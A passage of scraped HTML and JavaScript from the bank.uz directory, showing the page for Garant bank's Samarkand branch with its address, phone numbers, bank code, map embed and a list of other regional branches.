    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/org/savdogar-bank" title="Garant bank" >
					<span >Garant bank</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>АО &quot;Гарант банк&quot; филиал города Самарканд</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Garant bank",
    "item": "https://bank.uz/org/savdogar-bank"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "АО &quot;Гарант банк&quot; филиал города Самарканд",
    "item": "https://bank.uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">АО &quot;Гарант банк&quot; филиал города Самарканд
 ID#13299</h1>

                </div>
                            <script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "LocalBusiness",
                 "@id": "https://bank.uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali",
        "url":"https://bank.uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali",
                "telephone":"1326,+998(71) 200-27-13",
                "address": {
            "@type": "PostalAddress",
                        "addressLocality": "140161, Самаркандская область, г. Самарканд, ул. Мустакиллик, 59 а:uz:140161, Samarqand viloyati, Samarqand sh. Mustaqillik, 59 a",
                        "addressCountry": "UZ"
        },
                 "geo": {
        "@type": "GeoCoordinates",
            "latitude": "39.648269",
            "longitude": "66.960268"
        },
        "hasMap":"https://bank.uz/branches_atms/ao-garant-bank-filial-goroda-samarkand-uz-garant-bank-aj-samarqand-shahar-filiali",
                         "location":"140161, Самаркандская область, г. Самарканд, ул. Мустакиллик, 59 а:uz:140161, Samarqand viloyati, Samarqand sh. Mustaqillik, 59 a",
                       "vatID":"201659960",
                                        "parentOrganization":"savdogar-bank",
                        "branchCode":"00286",
                "priceRange":"$$$",
        "name": "АО \"Гарант банк\" филиал города Самарканд"
    }
</script>

<div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">


    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="news-cat-content">

                <div class="inform-page contacts">

                    <div class="left-side">
                        <div class="feed-back">
                            <div class="organization-contacts" style="border-bottom: 0">
                                <span class="semibold-text">Справочная информация</span>
                                <div class="organization-contacts-info">
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Банк</span>
                                            <div class="org-info-right-text-block">
                                                <a href="/org/savdogar-bank" class="org-info-right-text medium-text">
                                                      Garant bank                                                </a>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Город</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Самарканд</span>
                                            </div>

                                        </div>
                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Адрес</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">140161, Самаркандская область, г. Самарканд, ул. Мустакиллик, 59 а</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Код банка</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">00286</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">ИНН</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">201659960</span>
                                            </div>

                                        </div>
                                                                            <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Область</span>
                                            <div class="org-info-right-text-block">
                                                <span class="org-info-right-text medium-text">Самаркандская область</span>
                                            </div>

                                        </div>
                                                                        

                                                                                                                <div class="org-info-block">
                                            <span class="org-info-left-text medium-text">Телефон службы доверия</span>
                                            <div class="org-info-right-text-block tel">

                                                <div class="org-telephone">
                                                                                                            <a href="tel:+ 998 (13) 26--26">
                                                            <span class="org-info-right-text medium-text">+ 998 (13) 26--26</span>
                                                        </a>
                                                                                                            <a href="tel:+ 998 (71) 200-27-13">
                                                            <span class="org-info-right-text medium-text">+ 998 (71) 200-27-13</span>
                                                        </a>
                                                                                                        <span class="org-info-right-text medium-text date"></span>
                                                </div>

                                            </div>

                                        </div>
                                    
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners ymaps">
                                                            <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'66.960268','LAT':'39.648269','TEXT':'АО &quot;Гарант банк&quot; филиал города Самарканд'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=ru-RU&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [39.648269, 66.960268],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">загрузка карты...</div>	</div>
</div>
                            
                        </div>
                    </div>
                </div>
                <hr>
                <br><br>
                                <div class="inform-page">
                    <div class="left-side">
                        <div class="news-cat-content">
                            <h3 class="inner-title text-size-3 text-weight-black margin-bottom-medium">
                                Другие филиалы                            </h3>
                            
            <div id="bx_3218110189_48605" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ao-garant-bank-tsentr-bankovskikh-uslug-chelak-uz-garant-bank-aj-chelak-bank-xizmatlari-markazi">
                    <span class="semibold-text">АО &quot;Гарант банк&quot; центр банковских услуг Челак</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">141324, Самаркандская область, г. Челак, Тошхавуз МСГ, улица Самарканд, д.2</span>
                </div>
                                                                                        <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">1326, +998(71)200-27-14</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/savdogar-bank">
                        <span class="medium-text">Garant bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_13414" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ao-garant-bank-filial-urgut-uz-garant-bank-aj-urgut-filiali">
                    <span class="semibold-text">АО &quot;Гарант банк&quot; филиал Ургут</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">141600, Самаркандская область, г. Ургут, ул. Навоий шох, д.102</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Самарканд</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">1326, +998(71) 200-27-17</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/savdogar-bank">
                        <span class="medium-text">Garant bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_13404" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ao-garant-bank-filial-ulugbek-uz-garant-bank-aj-filiali-ulug-bek">
                    <span class="semibold-text">АО &quot;Гарант банк&quot; филиал Улугбек</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">140329, Самаркандский район, Хужа Ахрор Вали МСГ, ул. Адолатпарвар, д.7</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Самарканд</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">1326, +998(71) 200-27-16</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/savdogar-bank">
                        <span class="medium-text">Garant bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
            <div id="bx_3218110189_12990" class="predloj-bank-bloks">
        <div class="predloj-bank-block">
            <div class="predloj-bank-top">
                <a href="/branches_atms/ao-garant-bank-filial-ishtikhon-uz-garant-bank-aj-ishtixon-filiali">
                    <span class="semibold-text">АО &quot;Гарант банк&quot; филиал Иштихон</span></a>
                <div>
                    <span class="atm_status online_btn">
                        <span class="o_icon" title="Филиал"><img alt="Филиал" src="/local/templates/main/icons/branch.svg"/></span> Филиал                    </span>
                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="14" height="14" viewBox="0 0 14 14">
                        <defs>
                            <clipPath id="clip-path">
                                <rect id="Rectangle_1223" data-name="Rectangle 1223" width="14" height="14" fill="#3f4892"/>
                            </clipPath>
                        </defs>
                        <g id="Mask_Group_231" data-name="Mask Group 231" clip-path="url(#clip-path)">
                            <g id="left-arrow" transform="translate(2.888)">
                                <g id="Group_3362" data-name="Group 3362">
                                    <path id="Path_2775" data-name="Path 2775" d="M7.111,7,1.874,1.765a.767.767,0,0,1,0-1.083L2.333.224a.767.767,0,0,1,1.083,0L9.651,6.46a.773.773,0,0,1,0,1.087l-6.23,6.23a.767.767,0,0,1-1.083,0l-.459-.459a.767.767,0,0,1,0-1.083Z" transform="translate(-1.65)" fill="#3f4892"/>
                                </g>
                            </g>
                        </g>
                    </svg>

                </div>
            </div>
                            <div class="predloj-bank-text">
                    <span class="medium-text">Адрес:</span>
                    <span class="medium-text date">140700, Самаркандская область, г. Иштихон, ул. Иштихон, д.47</span>
                </div>
                                                                <div class="predloj-bank-text">
                    <span class="medium-text">Город</span>
                    <span class="medium-text">Самарканд</span>
                </div>
                                                    <div class="predloj-bank-text">
                    <span class="medium-text">Телефон:</span>
                    <span class="medium-text">1326, +998(71) 200-27-07</span>
                </div>
                                        <div class="predloj-bank-text">
                    <span class="medium-text">Банк:</span>
                    <a href="/org/savdogar-bank">
                        <span class="medium-text">Garant bank</span>
                    </a>
                </div>
                    </div>
    </div>
    
        



                        </div>
                    </div>
                    <div class="right-side">
                        <div class="banners">
                            <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                            
                        </div>
                    </div>
                </div>
                <br><br>
                                
            </div>


        </div>


    </div>
</div>





<br>


<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Филиалы и банкоматы',
    });
</script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

            <div class="bg-white" style="padding-top: 40px;">
        <div class="layout-wrapper ss3">
            <div class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content" style="padding-bottom: 50px;">

                <div>
                    <header class="" data-test="offers-of-the-month-header" >
                        <h2 class="lb2374a97" data-test="header-title" style="margin-bottom: 0">О банке</h2>
                    </header>
                </div>
                <div class="inform-page organization ">


                    <div class="left-side">

                        <div class="news-cat-content">

                            <div class="inform-page contacts">

                                <div class="left-side">
                                    <div class="feed-back">
                                        <div class="organization-contacts" style="border-bottom: 0">
                                            <div class="bank_logo">
                                                <a href="/org/savdogar-bank">
                                                    <img style="max-width: 200px;" src="/upload/no_photo_org.png"
                                                         alt="Garant bank">
                                                </a>
                                            </div>
                                            <p>  <span class="regular-text">Основными задачами банка являются оказание услуг торговым организациям республики, финансирование торговых операций и расчетов между торговыми организациями и предприятиями других отраслей экономики. 
</span></p>
                                            <div class="organization-contacts-info">
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Адрес</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">100060, г. Ташкент, Мирабадский р-н, ул. Саид Барака, д. 78 </span>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Официальное название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">Акционерный коммерческий б kapiанк &quot;Garant bank&quot; (Savdogarbank)&quot; с участием иностранного капитала</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Краткое название</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">АО &quot;Garant bank&quot;</span>
                                                        </div>

                                                    </div>

                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Номер лицензии</span>
                                                        <div class="org-info-right-text-block">
                                                            <span class="org-info-right-text medium-text">42, 12.05.1995</span>
                                                        </div>

                                                    </div>

                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Филиалы и Банкоматы </span>
                                                        <div class="org-info-right-text-block">
                                                            <div class="link-stats">
                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/savdogar-bank_branches">
                                                                                Филиалы: 20                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/savdogar-bank_atms">
                                                                            Банкоматы: 80                                                                         </a>
                                                                    </span>
                                                                                                                                                                                                    <span class="org-info-right-text medium-text" style="font-weight: 500">
                                                                         <a class="text-info" href="/branches_atms/tags/savdogar-bank_mini-banki">
                                                                            Мини банки: 6                                                                         </a>
                                                                    </span>
                                                                                                                            </div>
                                                        </div>

                                                    </div>
                                                                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">E-mail</span>

                                                        <div class="org-info-right-text-block">
                                                                                                                            <a href="mailto:info@garantbank.uz">

                                                   <span class="org-info-right-text medium-text">
                                                       info@garantbank.uz                                                   </span>
                                                                </a>
                                                                                                                    </div>

                                                    </div>
                                                                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Контактный телефон</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)200-27-00">
                                                                        <span class="org-info-right-text medium-text">+998(71)200-27-00</span>
                                                                    </a>
                                                                                                                                    <a href="tel:1326">
                                                                        <span class="org-info-right-text medium-text">1326</span>
                                                                    </a>
                                                                                                                                <span class="org-info-right-text medium-text date"></span>
                                                            </div>

                                                        </div>

                                                    </div>
                                                
                                                                                                    <div class="org-info-block">
                                                        <span class="org-info-left-text medium-text">Телефон доверия</span>
                                                        <div class="org-info-right-text-block tel">

                                                            <div class="org-telephone">
                                                                                                                                    <a href="tel:+998(71)256-66-01">
